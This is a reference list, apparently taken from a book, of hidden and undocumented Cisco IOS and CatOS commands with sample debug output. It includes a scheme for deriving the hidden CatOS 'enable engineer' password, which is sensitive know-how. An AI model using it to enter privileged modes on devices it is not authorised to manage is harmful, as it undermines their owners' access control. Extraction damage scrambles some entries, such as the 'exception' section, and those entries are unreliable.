#### **clear startup-config**

Platf orm: IOS based Where: General Info: Same as erase startup-config.

#### **clear vtemplate**

Platf orm: IOS based

Where: General Inf o: Resets v irtual templates.

**clock rate { 1200 | [...]| 2015232 }**

Platf orm: IOS based

Where: General

Inf o: An anomaly exists between what is documented, what is display ed, and what is entered for this command. The documentation indicates the command is clock rate and this is what IOS shows as the v alid command in configuration mode. Howev er, a configuration display shows the command as clockrate as this is how it is sav ed in NVRAM. In addition, older ROM monitors do not understand the newer clock rate command, which would cause problems. What actually happens here is that clock rate is implemented as a hidden command and is not completed by pressing tab, nor is any help generated for it. But both clockrate and clock rate are accepted, and there should be no problem in cutting and pasting the conf igurations.

#### **copy core**

Platf orm: IOS based Where: General Info: Does a full core dump, as write core but with more options.

```
csim start <number>
```
Platf orm: IOS based

Where: General

Info: With the csim command you can emulate a voice call—as if somebody has called the specif ied number. Usef ul if y ou don't hav e phy sical access to a telephone.

Here is a successful call:

```
arhontus#csim start 089150
csim: called number = 089150, loop count = 1 ping count = 0
csim err csimDisconnected recvd DISC cid(21)
csim: loop = 1, failed = 1
```

```
csim: call attempted = 1, setup failed = 1, tone failed = 0
```
### Here is a call to an undef ined number:

```
arhontus#csim start 089151
csim: called number = 089151, loop count = 1 ping count = 0
csim err:csim_do_test Error peer not found
```






# **D**

#### **debug buffer**

Platf orm: IOS based Where: General Info: Provides additional buffer debugging.

#### **debug buffer failure**

Platf orm: IOS based Where: General Info: Buffer allocation failures debugging.

#### **debug crypto isakmp detail**

Platf orm: IOS based Where: General Inf o: Cry pto ISAKMP internals debugging.

#### Here's an example (shortened) output during ISAKMP SA establishment:

```
6w3d: ISAKMP cookie gen for src 62.245.147.66 dst 195.244.11
6w3d: ISAKMP cookie B5FCAD89 B2BD7BFF
6w3d: ISAKMP: find me a=(src 62.245.147.66 dst 195.244.119.2
     b=(src 0.0.0.0 dst 0.0.0.0 state 0, init 0)
6w3d: my_cookie a B5FCAD89 9BEC22F8
6w3d: my_cookie b B5FCAD89 B2BD7BFF
6w3d: his_cookie a DB28B716 6D61AE4F
6w3d: his_cookie b 00000000 00000000
```

```
debug crypto isakmp packet
```
Platf orm: IOS based Where: General Inf o: Cry pto ISAKMP packet debugging.

Here's an example (shortened) output during ISAKMP SA establishment:

```
6w3d: -Traceback= 80A36FE0 80A3A5C0 80A3D41C 809F0880 809F84
```

```
809F301C 809F33DC 809F5228 801710CC
6w3d: -Traceback= 80A36FE0 80A3A5C0 80A3D41C 809F8494 809F87
            809F8C20 809F301C 809F33DC 809F5228 801710CC
6w3d: ISAKMP: Main Mode packet contents (flags 0, len 72):
6w3d: SA payload
6w3d: PROPOSAL
6w3d: TRANSFORM
6w3d: ISAKMP (0:1): sending packet to 195.244.119.2 (I) MM N
6w3d: ISAKMP (0:1): received packet from 195.244.119.2 (I) M
6w3d: ISAKMP: Main Mode packet contents (flags 0, len 72):
6w3d: SA payload
6w3d: PROPOSAL
6w3d: TRANSFORM
6w3d: -Traceback= 80A36FE0 80A3A5C0 80A3D41C 809FF460 80A00E
            80A01070 809FBEBC 809F99B8 809F468C 809F51C8 8
```
#### **debug dialer detailed**

Platf orm: IOS based Where: General Inf o: Display s inf ormation about dial-on-demand detailed messages.

#### **debug dialer holdq**

Platf orm: IOS 11.2(12) Where: General Info: Activates debugging output for dialer hold queue events.

```
Jan 13 14:56:03.240: Se0/1:15 DDR: Creating holdq 626B1B9C
Jan 13 14:56:03.240: DDR: Assigning holdg 626B1B9C to 627923
Jan 13 14:56:09.208: DDR: Assigning holdg 626B1B9C to 61B667
Jan 13 14:56:09.208: DDR: freeing dialer holdg 626B1B9C (Ref
Jan 13 14:56:09.208: DDR: Dialing failed, 0 packets unqueued
Jan 13 14:56:09.208: : 2 packets unqueued and discarded
```

```
debug eigrp neighbor [ sia-timer ]
```
Platf orm: IOS based

Where: General

Inf o: Prints debug inf ormation about the operation of the Stuck In Activ e (SIA) timers. Generally not v ery usef ul (unless y ou are testing the timers).

#### **debug eigrp transmit [ sia ]**

Platf orm: IOS based Where: General Inf o: Prints debug inf ormation about SIA packets being sent. Most of the information found in this debug is part of the event log.

**debug eigrp sia { fast | reply [addr] | query [addr] | siareply [addr] | siaquery [addr] }**

Platf orm: IOS based Where: General Info: This command has been left in to assist testing with creating SIA ev ents and will *cause* SIA events. The fast SIA timer will fire in 1ms on next route to go active query. The next, query, reply next, reply, siaguery next reply, and siareply next reply from peers will be ignored.

#### **debug ip ospf monitor**

Platf orm: IOS based Where: General Inf o: Debug command that shows OPSF database sy nc.

```
2611b#debug ip ospf monitor
OSPF spf monitoring debugging is on
2w3d: OSPF: Syncing Routing table with OSPF Database -Tracek
  603B6D18
2w3d: OSPF: Completed Syncing and runtime is 4 msec -Traceba
  603B6D18
2w3d: OSPF: Start redist-scanning -Traceback = 6064AC2066062F2w3d: OSPF: Scan for both redistribution and translation -Tr6062B430 603B6D2C 603B6D18
2w3d: OSPF: End scanning, Elapsed time 0ms -Traceback= 6064E
  603B6D18
2w3d: OSPF: Syncing Routing table with OSPF Database -Tracek
  603B6D18
```
**debug ip packet ... dump**

Platf orm: IOS based Where: General Inf o: Outputs a hex and ASCII dump of the packet's contents.

**debug isdn code**

Platf orm: IOS based Where: General Inf o: Shows detailed ISDN debugging.

> gw-globalnet.it#debug isdn code ISDN detailed info debugging is on

**debug isdn q931 l3**

Platf orm: IOS 12.0(13)

Where: General

Info: Shows additional information on ISDN-that is, the corresponding call ref erence number in all ISDN messages.

**debug oir**

Platf orm: IOS based Where: General Inf o: Debug online insertion and remov al—extended online insertion and remov al debugging inf ormation.

```
2611b#debug oir
Online Insertion and Removal debugging is on
2w3d: OIR: Process woke, 'Event', stall=2, usec=0xB6835B36 -
 603B6D2C 603B6D18
2w3d: OIR: Shutdown pulled interface for Serial5/0 -Tracebac
  604096C8 603B6D2C 603B6D18
2w3d: %OTR-6-REMCARD: Card removed from slot 5, interfaces of60409748 603B6D2C 603B6D18
2w3d: OTR: Remove hwidbs for slot 5 -Traceback= 60409368 604
 603B6D18
```
 $2w3d:$  OTR: Process woke, 'Event(max not running)', stall=3, -Traceback= 6040967C 603B6D2C 603B6D18 2w3d: OIR: Process woke, 'Timer(max running)', stall=3, used Traceback= 6040967C 603B6D2C 603B6D18 2w3d: OIR: (Re)Init card 5, retry count=3 -Traceback= 604098 2w3d: %OIR-6-INSCARD: Card inserted in slot 5, interfaces administrative down -Traceback= 604098BC 603B6D2C 603B6D18

**debug parser mode**

Platf orm: IOS based Where: General Info: Shows what is happening at the parser at specific instances. Shows y ou a basic walkthrough of the lookups needed to process the CLI commands.

2611b#debug par mo Parser mode debugging is on 00:54:40: Look up of parser mode 'controller' succeeded 00:54:40: Look up of parser mode 'route-map' succeeded

#### **debug sanity**

Platf orm: IOS based Where: General Info: Debugs buffer pool.

> 2611b#debug sanity Buffer pool sanity debugging is on

**debug snmp {bag | dll | io | mib { all | by-mib-name } | packets | sysdb | timers}**

Platf orm: IOS based Where: General Info: Enables debugging options for SNMP management commands.

**debug subsys**

Platf orm: IOS based Where: General

Inf o: Debugs discrete subsy stem inf ormation indicating a code segment and its v ersion. When we had debugging on, we tried reloading the sy stem microcode, which did not cause any interesting debugging inf ormation.

2611b#debug sub Subsystem debugging is on

**dialer mult-map-same-name**

Platf orm: IOS based Where: Conf iguration Inf o: Usef ul if y ou hav e dialup clients using the same CHAP/PAP username.

**dhcp-server import all**

Platf orm: IOS based Where: Conf iguration Inf o: Takes all DHCP client inf o from the *ip address dhcp* client and assumes that info for our DHCP server.





### **E**

#### **[no] eigrp event-logging**

Platf orm: IOS based Where: Configuration Inf o: Controls logging of EIGRP ev ents on a per-ev ent basis.

#### **[no] eigrp event-log-size**

Platf orm: IOS based Where: Configuration Info: Sets ev ent log size of ev ents; 0 deletes ev ent log buffers.

#### **[no] eigrp kill-everyone**

Platf orm: IOS based Where: Conf iguration Info: Kills all adjacencies on an SIA ev ent or a neighbor down ev ent.

#### **[no] eigrp log-event-type [dual] [xmit] [transport]**

Platf orm: IOS based Where: Conf iguration Info: Configures the set of event types to log.

#### **[no] eigrp log-neighbor-changes**

Platf orm: IOS based Where: Conf iguration Inf o: Logs changes in peer status of neighbors.

#### **enable engineer**

Platf orm: XDI/CatOS based Where: General Info: Prompts for a password, which has the form:

passwordHWFWSWenablepass

where password and enablepass are the unpriv ileged and enable passwords

on the switch; HW, FW, SW are the f irst two digits of the hardware, firmware, and sof tware v ersions running on the Superv isor engine, shown by the show version command. Example: password and enablepass are both "cisco", show version says HW: 3.2, FW: 5.3(1), SW: 5.4(4). The enable engineer password would be cisco325354cisco:

Gromozeka (enable) enable engineer Enter password: Gromozeka (debug-eng) help Commands: --------------------------------------------------------------------- bootp Start a bootp download broadcast Broadcast a message call Call specified C function cam EARL utilities cdpd Start the CDP daemon clear Clear, use 'clear help' for more info configure Configure system from network connect Connect to FDDI ring copy Copy code between TFTP server and module ding Send index directed packet to port disable Disable privileged mode disconnect Disconnect from FDDI ring or disconnect download Download code to a processor enable Enable privileged mode erase Erase, use 'erase help' for more info failed next Set Failed Next help Show this message history Show contents of history substitution bu kill Send a signal to a process lcp Send console commands to an LCP packnvram pack NVRAM ping Send echo packets to hosts ps List current state of processes on the s

quit Exit from the Admin session

reconfirm Reconfirm VMPS



#### **[no] environment-monitor**

Platf orm: IOS based Where: General Inf o: Disables env ironment monitoring.



Platf orm: IOS based Where: General

Platf orm: IOS based Where: General

Platf orm: IOS based Where: General

Previous

Platf orm: IOS based Where: General

Info: Provides the name of the core file to use.

**exception-slave protocol tftp**

Inf o: Prov ides protocol to use when dumping core images. **exception memory fragment <amount>**

**exception-slave dump X.X.X.X**

Info: Provides the devices with addresses of where to dump core images.

Inf o: During the debugging process, y ou can cause the switch to create a core dump and reboot when certain memory size parameters are v iolated. The exception memory commands def ine a minimum contiguous block of memory in the free pool and a minimum size for the free memory pool.



## F

frame-relay fecn-create

Platform: IOS based<br>Where: Configuration Info: This hidden command enables setting the FECN bit in all outgoing<br>packets that have been delayed due to traffic shaping.





### **G**

**gdb debug pid**

Platf orm: IOS based Where: General Info: gdb commands are for debugging and are useful only to Cisco engineers who hav e a sy mbol table f or the IOS image in question.







# $H$

Platform: IOS based<br>Where: General Info: Alias for "quit."

hangup

Previous





#### **ip cache-ager**

Platf orm: IOS based—10.3(8) and later and 11.0(3) and later Where: **Configuration** 

Info: Configures the ager of the fast switching cache. The cache-ager is hidden, and you must configure "service internal" to bring it into existence.

> ■ <secs-between-runs> is 0-2147483, the number of seconds between ager runs. The def ault is 60 seconds. If the period between ager inv alidation runs is set to 0, the ager process is disabled entirely. <fraction-low-memory> is 2–50 1/<fraction-low-memory> of cache to age per run (low memory ). The def ault is 4. <fraction> is 3–100 1/<fraction> of cache to age per run (normal). The def ault is 20.

Aaron Leonard (*Aaron@cisco.com*) recommended 20 3 3 on cisco-nas in light of recent CodeRed attacks—that is, make the ager more aggressiv e to prev ent excessiv e cache growth.

#### $i$ **p cef** accounting  $per$ -prefix non-recursive  $prefix$ -length if-

Platf orm: IOS based Where: Conf iguration Info: Attach to a VIP console: if-quit (gets out of if-con mode).

```
[no] ip gratuitous-arps
```
Platf orm: IOS based

Where: Configuration

Inf o: Disables unsolicited ARP replies that are usef ul to signal to a second (redundant) router on the same LAN segment that a remote gateway is present or has changed.

**ip local-pool**

Platf orm: IOS based Where: Configuration Info: Legacy form of ip local pool, for backward compatibility.

#### **ip ospf interface-retry [x]**

Platf orm: IOS based Where: Configuration Inf o: Retry f or OSPF process.

#### **ip route profile**

Platf orm: IOS based

Where: Conf iguration

Inf o: This conf iguration command turns on IP routing table statistics collection. Inf ormation such as number of changes and number of pref ixes added will be collected.

#### **ip spd**

Platf orm: IOS based

Where: Configuration

Inf o: Selectiv e Packet Discard (SPD) is a mechanism to manage the process lev el input queues on the Route Processor (RP). The goal of SPD is to provide priority to routing protocol packets and other important traffic control Lay er 2 keepaliv es during periods of process lev el queue congestion.

#### **ip spd mode aggressive**

Platf orm: IOS based

Where: Configuration

Info: SPD can be configured for two different modes: normal (default) and aggressive. The only difference between the two is how the router accounts f or inv alid IP packets (inv alid checksum, incorrect v ersion, incorrect header length, incorrect packet length). Malf ormed IP packets are dropped by SPD when we are in aggessiv e mode and in the random drop state. Aggressiv e mode can be configured using the ip spd mode aggressive command.

**ip spd queue**

Platf orm: IOS based Where: Configuration Inf o: Queue management f unctions of SDP.

#### **ip spd queue max-threshold**

Platf orm: IOS based Where: Configuration Inf o: Sets maximum queue threshold.

#### **ip spd queue min-threshold**

Platf orm: IOS based Where: Conf iguration Inf o: Sets minimum queue threshold.

#### **ip tftp boot-interface**

Platf orm: IOS based Where: Conf iguration Info: Tells the router in what interface to find its image in case it wants to boot from the network v ia TFTP.

#### **ip tmstats bin internal | external**

Platf orm: IOS based Where: Conf iguration Info: Configuration when ip cef accounting non-recursive is configured.

#### **isdn network**

Platf orm: IOS based Where: Conf iguration Inf o: Tells router to be the "master" on T1-CCS link using isdn switch-ty pe primary-ni.

#### **ipx flooding-unthrottled**

Platf orm: IOS 12.1 Where: Conf iguration Inf o: Specif ies that NLSP f looding should be unthrottled.

```
ipx netbios-socket-input-checks
```
Platf orm: IOS 12.1 Where: Configuration Inf o: Limits the input of non-ty pe 20 NetBIOS bc packets.

```
ipx potential-pseudonode
```
Platf orm: IOS 12.1 Where: Configuration Info: Specifies to keep backup route and service data for NLSP potential pseudocode.

```
ipx server-split-horizon-on-server-paths
```
Platf orm: IOS 12.1

Where: Configuration

Inf o: Specif ies that split horizon SAP occurs on serv er, not route paths. This command is documented in BugID CSCdm12190.

**ipx update interval {rip | sap} {seconds | passive | changes-only}**

Platf orm: IOS 12.1

Where: Conf iguration

Inf o: Specif ies listening but does not send normal periodic SAP updates or flashes/ changes updates. Queries will still be replied to. The update interval is set to the same interv al as changes-only. The passiv e key word is documented under BugID CSCdj59918.

**isdn {n200 | t200 | t203} number**

Platf orm: IOS based

Where: Configuration

Inf o: Commands change the v alue of v arious Lay er 2 ISDN timer settings. The number parameter is milliseconds for  $t200$  and  $t203$  and the maximum number of retransmits for the key word n200. The current v alue of ISDN timers can be displayed using the show isdn timers EXEC command. The v alues of the timer settings depend on the switch ty pe and ty pically are

used only for homologation purposes. The ty pical value for  $t200$  is 1 second, for  $t203$  is 10 seconds, and for  $n200$  is 3 retransmits.






## **L logging event {link-status | subif-link-status}**

Platf orm: IOS

Where: Configuration

Info: The "no" form of the command is used to turn off sending up, down, and change messages for an interface to the sy slog. This is useful on live sy stems, since these sy stems generate so many of these messages that other important messages are of ten hard to see. This is a companion command to the documented command no snmp trap linkstatus that prev ents sending the associated SNMP trap.

## **loopback diag & loopback dec**

Platf orm: IOS based

Where: Configuration interface

Inf o: CONFIG at the dec chip.

All of these loopback commands allow you to loop the hardware at specific points so that y ou can isolate hardware f aults (f or example, this is not just a loopback net and loopback local command set). Also, not all pieces of hardware can be looped at all the below points.

## **loopback micro-linear**

Platf orm: IOS based Where: Configuration interface Inf o: CONFIG

All of these loopback commands allow you to loop the hardware at specific points so that y ou can isolate hardware f aults (f or example, this is not just a loopback net and loopback net command set). Also, not all pieces of hardware can be looped at all the below points.

## **loopback motorola**

Platf orm: IOS based Where: Configuration interface Info: All of these loopback commands allow you to loop the hardware at

specific points so that you can isolate hardware faults (for example, this is not just a loopback net and loopback net command set). Also, not all pieces of hardware can be looped at all the below points.

**loopback test**

Platf orm: IOS based Where: Conf iguration interf ace Inf o: CONFIG

All of these loopback commands allow you to loop the hardware at specific points so that y ou can isolate hardware f aults (f or example, this is not just a loopback net and loopback local command set). Also, not all pieces of hardware can be looped at all the below points.





## **M**

**memory scan**

Platf orm: IOS based Where: General Info: Parity check for 7500 RSPs.

**modem log {cts | dcd | dsr | dtr | ri | rs232 | rts | tst}**

Platform: IOS 12.1

Where: Conf iguration

Info: Specifies which RS232 log ev ents are to be saved for display by the show modem log command. When performing log analy sis, various RS232 ev ents fill the log within seconds, rendering it useless for analy sis (see BugID CSCdk86001). This command helps to f ilter out unwanted entries in the log.

**modem-mgmt csm debug-rbs**

Platf orm: AS5x00 access serv ers

Where: Conf iguration

Info: Turns on debugging for channelized T1 links in the AS5x00 series, prov iding inf o about ABCD bits in phone call superv ision. Documented at *http://www.cisco.com/univercd/cc/td/doc/cisintwk/intsolns/as5xipmo/moverify.htm* Debug has replaced this "broken" command. This command enables robbed bit signaling debugging within CSM. Issuing the command once turns on RBS debugging. Issuing the command a second time turns on special RBS debugging. Issuing the command using the no-debug-rbs key word turns off all degugging. This command is usef ul in looking at modem pooling and channelized T1s. To make this command av ailable, the service internal global configuration command must be issued first.

**multilink bundle-name {authenticated | both | endpoint}**

Platf orm: IOS 12.1 Where: Global conf iguration Info: Selects the method for naming multilink bundles. authenticated

specifies using the peer's authenticated name; endpoint specifies using the peer's endpoint discriminator; and both specif ies using both the peer's authenticated name and endpoint discriminator.







## **N**

**neighbor <customer-router> translate-update [nlri multicast unicast]**

Platf orm: IOS based Where: General Inf o: Redistributes between BGP and MBGP.





**P**

#### **ppp direction {callin | callout | dedicated}**

Platf orm: IOS 12.1

Where: Configuration interface

Inf o: Identif ies the direction of PPP activ ity. PPP attempts to determine if a call is a call-in or a call-out or a dedicated line. This is how it detects spoof ed CHAP challenges. When an asy nc interf ace is added to a dialer interf ace, PPP cannot detect the difference between a dedicated line and a call-in. So it assumes that it is a call-in. Adding the PPP direction dedicated ov ercomes this.

## **ppp ipcp accept-address**

## Platf orm: IOS based

Where: Configuration interface

Inf o: Specif ies that IOS is to rev ert to the prev ious operation regarding the acceptance of IP addresses from users. When enabled, the peer IP address will be accepted but is still subject to AAA v erification; it will have precedence ov er any local address pool, howev er. In IOS releases af ter 11.0(11), PPP IPCP negotiation was changed to accept a remote peer's "Her" proposed address regardless, and the "Her" address is subsequently added to the IP routing table as a host route. With IOS releases later than 11.0(11), the sof tware checks the "Her" address against the corresponding dialer map, and if the address is different from the IP address detailed within the dialer map, a NAK will be sent and the dialer map IP address will be added as a host route in the IP routing table.

## **ppp lcp fast-start**

Platf orm: IOS 12.1

Where: Configuration interface

Info: Specifies to ignore the carrier timer and start PPP when an LCP packet arriv es.

**ppp restart-timer msec**

Platf orm: IOS based Where: Conf iguration interf ace Info: Modifies the default value (2 seconds) for the restart timer. The translate command also has a similar key word, restart.

**ppp timeout absolute <sec>**

Platf orm: IOS based Where: Conf iguration interf ace Info: Determines how long PPP link can be up (def ault is infinity, conf igurable as 0). Used under v irtual-template interf aces.

**ppp timeout idle**  $\langle \text{sec} \rangle$  **inbound & ppp timeout idle**  $\langle \text{sec} \rangle$  **eith** 

Platf orm: IOS based

Where: Conf iguration interf ace Inf o: Determines how long PPP can wait until bringing the link down if there is no traffic (default is infinity, configurable as 0). Used under virtual-template

interf aces.

**profile <start> <stop> <granularity>**

Platf orm: IOS based

Where: General

Info: You can set up CPU profiling in the exec mode with the profile command. Process profiling allows you to find which segment of code is perhaps hogging the CPU. To get use out of this f eature, y ou need a sy mbol table so y ou can pull the location of the appropriate segment of code. The segment is defined by the start and stop values given to the profile command. The granularity specif ier allows y ou to get down to single instruction lev el. The CPU has its own internal timer that is incremented regardless of whether the desired segment of code is executed. When the desired segment of code is executed, a per-prof ile counter is incremented.

Comparison of this counter with the ov erall sy stem timer allows y ou to get a handle on how much of the CPU the specif ic segment is using.







# **R**

#### **radius-server attribute 44 on-for-access-req**

Platf orm: IOS based

Where: Global configuration

Inf o: The (hidden) global conf iguration command sends attribute 44 in all access request packets. The command may be present in IOS 11.3(9+)AA (ref erence BugID CSCdk74429). This command is replaced by the radiusserver attribute 44 include-inaccess-reg command.

### **radius-server attribute 6 on-for-login-auth**

Platf orm: IOS based

Where: Global conf iguration

Inf o: Sends attribute 6 in all authentication packets (f or example, access requests). This command may be present in IOS 11.3(9+)T and 12.0(3+)T (ref erence BugID CSCdk81561).

## **radius-server attribute 6 support-multiple**

Platf orm: IOS 12.1(2|3)

Where: Global conf iguration

Inf o: Specif ies that IOS is to support multiple Serv ice-Ty pe v alues per RADIUS profile in violation of the RFC for RADIUS. This command was added in IOS 12.1(2.3)T2 and 12.1(3.3)T (ref erence BugID CSCdr60306).

## **radius-server attribute nas-port extended**

Platf orm: IOS based

Where: Global conf iguration

Info: Command is replaced by the radius-server attribute nas-port format command in some releases of IOS. For this reason it may be hidden in the IOS configuration mode but documented. In these v ersions of IOS, the command will be accepted but ignored.

## **radius-server authorization default framed-protocol ppp**

Platf orm: IOS based Where: Global configuration

Info: Specifies the default framed-protocol as PPP when this RADIUS attribute is missing.

#### **radius-server authorization permit missing service-type**

Platf orm: IOS based

Where: Global conf iguration

Inf o: Specif ies that a RADIUS entry without serv ice-ty pe inf ormation is permitted. It is used when RADIUS is being used as a database without regard to serv ice-ty pe.

#### **radius-server challenge-noecho**

Platf orm: IOS based

Where: Global configuration

Info: Specifies that data echoing to the screen is disabled during Access-Challenge.

### **radius-server directed-request [restricted] [right-to-left]**

Platf orm: IOS 12.0(7)

Where: Global conf iguration

Info: Right-to-left key word that first appeared in IOS 12/0(7)T enables rightto-left parsing of the user information (reference BugID CSCdm77820).

#### **radius-server extended-portnames**

Platf orm: IOS 11.1

Where: Global configuration

Inf o: Display s expanded interf ace inf ormation in the NAS-Port-Ty pe attribute; replaced by the radius-server attribute nas-port extended command. This command configures RADIUS to expand the size of the NAS-Port attribute f ield to 32 bits. The upper 16 bits of the NAS-Port attribute display the ty pe and number of the controlling interf ace; the lower 16 bits indicate the interf ace undergoing authentication.

**radius-server host {hostname | ip-address} [auth-port port-number] [acct-port port-number] [timeout seconds] [retransmit retries] [key string] [ignore-acct-authenticator]**

Platf orm: IOS 11.3 Where: Global conf iguration Inf o: ignore-acct-authenticator key word specif ies to ignore accounting authenticator errors and warn only (11.3(+)AA).

**radius-server retry method round-robin**

Platf orm: IOS based Where: Global conf iguration Info: Specifies an alternative method of selecting serv ers when a server is not responding.

**radius-server secret string**

Platform: IOS 11.1

Where: Global conf iguration Info: Specifies the key shared with the RADIUS server. This command is hidden because it has been replaced with the radius-server key command (ref erence BugID CSCdi44081).

**radius-server unique-ident value**

Platf orm: IOS based

Where: Global conf iguration Info: Sets high order bits for the accounting identifier. The identifier field is a one-octet f ield included in all RADIUS accounting packets that aids in matching requests and replies.





## **S**

## **scheduler heapcheck poll**

Platf orm: IOS based Where: General Inf o: Memory v alid af ter some poll.

#### **scheduler heapcheck process**

Platf orm: IOS based Where: General Inf o: Validates memory af ter process.

#### **scheduler max-task-time 200**

Platf orm: IOS based

Where: General

Inf o: Allows y ou to set the number of milliseconds a specif ic process is on CPU bef ore it reports debugging inf ormation; a relativ ely easy way to report which process is hogging. sh proc. cpu is obviously the best way to track down CPU hogs while on the router, but this command allows y ou to track down more insidious hogs.

```
00:13:18: %SYS-3-CPUHOG: Task ran for 308 msec (3/1), proces
Exec, PC = 603C9AD8
```

```
scheduler run-degraded
```
Platf orm: IOS based

#### Where: General

Inf o: Causes the scheduler to attempt to keep running ev en in the f ace of some sort of fatal process error. The default action of IOS is to have this knob turned of f and to crash the router upon the recognition of a fatal error. This is done on a per-process basis. Obv iously, some processes are more critical than others, and moving the offending process out of the scheduler won't really buy you any time or information.

```
[no] service auto-reset
```
Platf orm: IOS based Where: General Inf o: Used on linecards.

**service internal**

Platf orm: IOS based

Where: Configuration

Info: This is a really nifty command. Turning it on in global configuration mode allows y ou to v iew some prev iously hidden commands. Turn it on by def ault and y ou will ev entually f ind some extras. Some commands are not ev en accessible unless this is turned on, for example:

sh proc all-events fex

**service log backtrace**

Platf orm: IOS based Where: Conf iguration Info: Provides traceback with every logging instance.

> $-Traceback= 603C9ABC (603546C0 60354A48 6035CAS8 6035C3F4 6035C3F4)$ 603B6D2C 603B6D18

**service slave-coredump**

Platf orm: IOS based

Where: Configuration Info: Allows you to dump core when applicable to some slave machine for logging purposes. This takes a long time, depending on the amount of memory in the router. (It is important to note that copy ing 128MB with v ary ing link speeds occurs bef ore the router enters usable mode, so y ou basically hav e added quite a bit of delay into the reload time.) The exception-slav e commands inf orm the router where to dump the core image.

**set trace**

Platf orm: CatOS based Where: General Info: If you enter set, trace?, nothing appears; however, if you enter set. trace f ollowed by any thing else, y ou will see the command options. Be

careful when using this command; make a backup of the configuration *first*. You can saturate the processor if it is used inappropriately ; the Cataly st may reboot constantly or become nonresponsiv e upon boot. In this case you have to break in and wipe the config very quickly.

#### **show alignment**

Platf orm: IOS based Where: General Inf o: Shows memory address alignment:

```
Router#show alignment
Alignment data for:
GS Software (RSP-PV-M), Version 11.1(26.1)CC, EARLY DEPLOYME
MAINTENANCE INTERIM SOFTWARE
Compiled Thu 27-May-99 20:48 by jjgreen
No alignment data has been recorded.
Total Spurious Accesses 167110746, Recorded 2
Address Count Traceback
     0 10474 0x6012D488 0x6020FFB4 0x601D5CE0
     0 49008 0x6012D488 0x6020D25C 0x6020E744 0x602106B4
```
#### **show async bootp**

Platf orm: IOS based Where: General Inf o: Display s parameters f or BOOTP responses:

```
Router# show async bootp
The following extended data will be sent in BOOTP responses:
dns-server 172.22.53.210
```
#### **show biga show inband**

Platf orm: CatOS

### Where: General

Info: Looks for incrementing RsrcErrors (resource errors) in the output of the show in band (hidden) command. (On some Cataly st 5000 Supervisor Engines, this command is hidden under the name show biga.) Basically, this counter is incremented when the processor is too ov erloaded to perf orm

some of its tasks.

#### **show bridge group verbose**

Platf orm: IOS based Where: General Inf o: Shows additional inf ormation on each port that the bridge group has enabled.

**show caller**

Platf orm: IOS based Where: General

Info: show caller displays caller information, show caller user <username @domain> display s a summary of caller inf ormation f or the username y ou prov ide.

fi fi #show caller Active Idle Line User Service Time Time con 0 - TTY 1d13h 0 Vi1 **Async@cb.com** PPP L2TP 00:00:32 0 fi fi #show caller user Async@cb.com detailed User: Async@cb.com, line Vi1, service PPP L2TP Active time 00:00:44, Idle time 00:00:48 Timeouts: Absolute Idle  $Limits: = 00 \cdot 02 \cdot 00$ Disconnect in: - 00:01:11 PPP: LCP Open, CHAP (<- local), IPCP LCP: - > peer, ACCM, AuthProto, MagicNumber, PCompression, AC <- peer, ACCM, MagicNumber, PCompression, ACCompression NCP: Listen CDPCP NCP: Open IPCP IPCP: <- peer, Address -> peer, Address Dialer: Connected to 6015, outbound Idle timer 120 secs, idle 48 secs Type is DIALER VPDN, group Di1

```
Cause: Callback return call
IP: Local 1.1.1.1, remote 1.100.0.1
VPDN: NAS main-lac, MID 22, MID Unknown
HGW main-lns, NAS CLID 0, HGW CLID 0, tunnel open
Counts: 53 packets input, 4632 bytes, 0 no buffer
0 input errors, 0 CRC, 0 frame, 0 overrun
15 packets output, 287 bytes, 0 underruns
0 output errors, 0 collisions, 0 interface resets
```
**show chunk [summary]**

Platf orm: IOS based

Where: General

Inf o: Shows detailed memory inf ormation. Can be usef ul in debugging memory leaks.

show chunk | beg vtsp 8 2276 537 0 537 0 VTSP EVENT pool 0x618CC5C8 8 713180 537 0 537 0 (data) 0x622BCA58 0 852 20 0 20 4 Call Management 0x6182D0D0

**show controller switch**

Platf orm: CatOS based 2900XL/3500XL

Where: General

Inf o: Prov ides indicativ e inf ormation regarding the total switch utilization. An example is presented here:

```
Switch#sh controller switch
Switch registers:
Device Type : 0x00040273
Congestion Threshold : 0x00000E95
Peak Total Allocation : 0x0000001A
Total Allocation : 0x00000000
Peak Total Bandwidth : 0x00000020
Total Bandwidth : 0x00000000
Total Bandwidth Limit : 0x000003DE
Lower Bandwidth Limit : 0x000003DE
Switch Mode : 0x00040000
```
 $\sqrt{S}$ witch#

